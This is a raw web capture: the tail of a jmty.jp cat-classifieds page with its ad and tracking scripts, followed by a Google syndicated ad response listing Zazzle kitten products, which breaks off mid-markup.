<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="hokkaido" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="hokkaido" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="pet" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="cat" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="area_id" id="" value="6" autocomplete="off" />
<input type="hidden" name="area_name" id="" value="kushiro" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="0SfNPEYwLk4sKtobZgXKvQsDzPevCaieZ3BSx8%2BhXxQn3QV8JJsQPyC33VmZbBwE0hJZU9eQ48c6HGF37bMJFA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=g3whiq7GQpiNSk5AMNjHGQ%3D%3D&adsafe=high&psid=4629731700&channel=3120143233&client=pub-6385748385233906&q=%E7%8C%AB&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=651768927485007&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768927485008&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fhokkaido%2Fpet-cat%2Fg-all%2Fa-6-kushiro
body_size: 15939
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>   <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div> <div id="ssrab" style="display:none;"><style id="ssrs-master-a">.si101{font-weight:400;background-color:#ffffff;border-radius:16px;border:1px solid #E5E5E5;font-family:arial,arial,sans-serif;font-size:14px;line-height:20px;min-height:248px;min-width:144px;margin-left:8px;margin-top:8px;color:#70757A;width:144px;}.si47{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si35{padding-bottom:12px;padding-left:8px;padding-right:8px;padding-top:12px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si36{padding-bottom:20px;}.si39{font-size:14px;color:#70757A;}.si41{padding-bottom:12px;padding-right:16px;bottom:0px;position:absolute;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si46{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si25{font-weight:700;border-radius:3px;border:1px solid #006621;font-size:12px;line-height:20px;margin-left:8px;color:#006621;}.si52{font-size:14px;color:#70757A;}.si53{font-weight:400;font-size:12px;line-height:12px;color:#70757A;}.si59{font-size:12px;line-height:12px;color:#70757A;}.si60{font-size:12px;line-height:20px;color:#4D5156;}.si61{font-weight:700;font-size:14px;line-height:20px;color:#4D5156;}.si65{font-size:12px;line-height:12px;min-width:110px;color:#1A0DAB;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si66{height:168px;min-height:70px;min-width:70px;margin-left:2px;margin-right:2px;width:168px;}.si149{margin-left:-3px;padding-left:0px;width:21px;}.si24{color:#006621;}.si127{font-size:12px;line-height:12px;}.si136{font-size:12px;}.eri{height:20px;width:37px;}.si131{}.si135{background-color:#ffffff;padding-bottom:8px;padding-right:52px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si147{}.blockLevelAttributionContainer{font-weight:700;background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;padding-bottom:12px;padding-left:20px;padding-right:16px;padding-top:16px;color:#777777;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBlockContainer{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.lsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;left:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.lsb:hover{opacity:0.8999999761581421;}.rsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;right:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.rsb:hover{opacity:0.8999999761581421;}.adContainer{height:26px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBadge{line-height:16px;}.adBadgeSeparator{padding-left:5px;padding-right:5px;}.headline{font-weight:400;font-family:"Arial Medium",arial,sans-serif;font-size:20px;line-height:26px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.wtaIconContainer{font-weight:400;height:26px;padding-left:12px;width:30px;}</style><div id="ssrad-master-a" data-csa-needs-processing="1" data-num-ads="8" class="parent_container"><div class="i_ div plasTemplateContainer" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div blockLevelAttributionContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div adContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><span class="p_ adBadge span">Sponsored</span><span class="p_ adBadgeSeparator span">·</span><span data-lines="1" data-truncate="0" class="m_ n_ headline span">Shop related products</span></div><div class="i_ div wtaIconContainer w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=zh-CN&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si147 w_"><img src="https://afs.googleusercontent.com/svg/more_vert.svg?c=%23777777" alt="" class="img" data-pingback-type="wtac"></a></div></div><div class="i_ div adBlockContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si135 j_ l_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;overflow-x:auto; -webkit-overflow-scrolling: touch; scroll-behavior: smooth;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYASABEgIFePD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0oOnaKcBKBRQfjgwdnvCUrc40seg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.zazzle.com/cutest_baby_animals_british_longhair_kitten_foam_board-256220186756904181?rf%3D238689132076650504%26tc%3D%7Bgclid%7D%7C22227763605%7C174839064613%26z_ca%3D22227763605%26z_ag%3D174839064613%26z_adid%3D732971421353%26z_devm%3D%26z_dev%3Dc%26z_nw%3Ds%26z_mt%3D%26z_lp%3D1023640%26z_li%3D%26z_tid%3Dpla-2425829787584%26z_plt%3D%26z_fid%3D%26z_kwt%3D%26z_pl%3D%26utm_term%3D%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3D22227763605%26gad_source%3D5%26gad_campaignid%3D22227763605" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcRKl3sWZClOxYNQuacR6jNrYF8CQZw2cThVNjtFpcDIdg2WzXfXYiiYjTCXbmNBoFiJLT9hldqgU4_4LjOVOiKloxN6o0TglAHzeOPwFO1Z7xkeOkVg0cOs&amp;usqp=CAs" alt="" class="img" aria-label="Image of Cutest Baby Animals | British Longhair Kitten Foam Board"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYASABEgIFePD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0oOnaKcBKBRQfjgwdnvCUrc40seg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.zazzle.com/cutest_baby_animals_british_longhair_kitten_foam_board-256220186756904181?rf%3D238689132076650504%26tc%3D%7Bgclid%7D%7C22227763605%7C174839064613%26z_ca%3D22227763605%26z_ag%3D174839064613%26z_adid%3D732971421353%26z_devm%3D%26z_dev%3Dc%26z_nw%3Ds%26z_mt%3D%26z_lp%3D1023640%26z_li%3D%26z_tid%3Dpla-2425829787584%26z_plt%3D%26z_fid%3D%26z_kwt%3D%26z_pl%3D%26utm_term%3D%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3D22227763605%26gad_source%3D5%26gad_campaignid%3D22227763605" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Cutest Baby Animals | British Longhair Kitten Foam Board</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$46.16</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYASABEgIFePD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0oOnaKcBKBRQfjgwdnvCUrc40seg&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.zazzle.com/cutest_baby_animals_british_longhair_kitten_foam_board-256220186756904181?rf%3D238689132076650504%26tc%3D%7Bgclid%7D%7C22227763605%7C174839064613%26z_ca%3D22227763605%26z_ag%3D174839064613%26z_adid%3D732971421353%26z_devm%3D%26z_dev%3Dc%26z_nw%3Ds%26z_mt%3D%26z_lp%3D1023640%26z_li%3D%26z_tid%3Dpla-2425829787584%26z_plt%3D%26z_fid%3D%26z_kwt%3D%26z_pl%3D%26utm_term%3D%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3D22227763605%26gad_source%3D5%26gad_campaignid%3D22227763605" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Zazzle</a></div></div></div></div></div></div><div id="e2" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYAiABEgKyUfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3OqvjnyZVZx_NBpd7SFVaR88zbNA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.zazzle.com/persian_kitten_2_months_old_sitting_square_sticker-217837250927750031?rf%3D238689132076650504%26tc%3D%7Bgclid%7D%7C22212695680%7C174292253443%26z_ca%3D22212695680%26z_ag%3D174292253443%26z_adid%3D732212567957%26z_devm%3D%26z_dev%3Dc%26z_nw%3Ds%26z_mt%3D%26z_lp%3D1023640%26z_li%3D%26z_tid%3Dpla-306916062601%26z_plt%3D%26z_fid%3D%26z_kwt%3D%26z_pl%3D%26utm_term%3D%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3D22212695680%26gad_source%3D5%26gad_campaignid%3D22212695680" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcQIAYWxBCwPUhmJ6wP9zCzbz28tUSB6m4NlstHf3cyMlAEx3ihgbvwf_RqK6uvYEiLrauKaUI9IYvQFvamn_XWvBIdCfzjSqBh_HUCL3KA_I7RDLMS7pnSlQA&amp;usqp=CAs" alt="" class="img" aria-label="Image of Persian Kitten (2 months old) sitting Square Sticker"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYAiABEgKyUfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3OqvjnyZVZx_NBpd7SFVaR88zbNA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.zazzle.com/persian_kitten_2_months_old_sitting_square_sticker-217837250927750031?rf%3D238689132076650504%26tc%3D%7Bgclid%7D%7C22212695680%7C174292253443%26z_ca%3D22212695680%26z_ag%3D174292253443%26z_adid%3D732212567957%26z_devm%3D%26z_dev%3Dc%26z_nw%3Ds%26z_mt%3D%26z_lp%3D1023640%26z_li%3D%26z_tid%3Dpla-306916062601%26z_plt%3D%26z_fid%3D%26z_kwt%3D%26z_pl%3D%26utm_term%3D%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3D22212695680%26gad_source%3D5%26gad_campaignid%3D22212695680" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Persian Kitten (2 months old) sitting Square Sticker</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$6.68</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjZgOizyJqSAxV-akcBHbiEGJIYACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI2YDos8iakgMVfmpHAR24hBiSEAQYAiABEgKyUfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3OqvjnyZVZx_NBpd7SFVaR88zbNA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.zazzle.com/persian_kitten_2_months_old_sitting_square_sticker-217837250927750031?rf%3D238689132076650504%26tc%3D%7Bgclid%7D%7C22212695680%7C174292253443%26z_ca%3D22212695680%26z_ag%3D174292253443%26z_adid%3D732212567957%26z_devm%3D%26z_dev%3Dc%26z_nw%3Ds%26z_mt%3D%26z_lp%3D1023640%26z_li%3D%26z_tid%3Dpla-306916062601%26z_plt%3D%26z_fid%3D%26z_kwt%3D%26z_pl%3D%26utm_term%3D%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3D22212695680%26gad_source%3D5%26gad_campaignid%3D22212695680" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Zazzle</a></div></div></div></div></div></div><div id="e7" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a 